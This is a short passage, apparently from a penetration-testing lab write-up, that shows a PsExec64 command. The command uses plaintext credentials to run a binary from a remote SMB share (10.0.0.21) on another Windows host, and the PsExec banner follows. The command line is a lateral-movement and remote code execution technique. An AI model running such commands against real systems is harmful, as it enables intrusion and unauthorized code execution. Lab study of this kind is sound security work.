 \\PC1: cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
C:\tmp>PsExec64.exe \\PC1 -u pentestlab -p Password123 cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com